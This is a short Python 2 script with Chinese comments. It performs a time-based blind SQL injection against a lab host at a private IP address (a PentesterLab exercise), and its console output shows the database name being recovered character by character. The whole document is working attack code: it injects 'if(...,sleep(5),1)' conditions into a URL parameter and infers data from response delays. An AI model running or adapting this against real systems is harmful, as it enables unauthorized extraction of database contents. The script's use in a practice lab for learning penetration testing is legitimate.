 1 #encoding=utf-8
2 #时间盲注脚本
3
4 import requests
5 import time
6
7 payloads = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM0123456789@_.}{,'
8 #存放跑出的结果
9 length=0
10 database=''
11 table=''
12 print 'start get length...'
13 for l in range(1,21):
14 startTime1=time.time()
15 url1 = "http://192.168.37.147/pentest/test/time/?type=1 and if(length(database())=%d,sleep(5),1)"%(l)
16 response1 = requests.get(url1)
17 if time.time() - startTime1 > 5:
18 length=l
19 print "the length is " + str(length)
20
21
22
23 print 'start database sql injection...'
24 for d in range(1,length+1):
25 for payload in payloads:
26 startTime2=time.time()
27 url2 = "http://192.168.37.147/pentest/test/time/?type=1 and if(substr(database(),'%d',1)='%s',sleep(5),1)"%(d,payload)
28 response2 = requests.get(url2) #发送请求
29 if time.time() - startTime2 > 5: #判断是否延时了5秒 也就是 是否执行了函数sleep(5)
30 database+=payload
31 print database
32 break
33 print "the database is " + database
34
start get length...
the length is 12
start database sql injection...
p
pe
pen
pent
pente
pentes
pentest
penteste
pentester
pentesterl
pentesterla
pentesterlab
the database is pentesterlab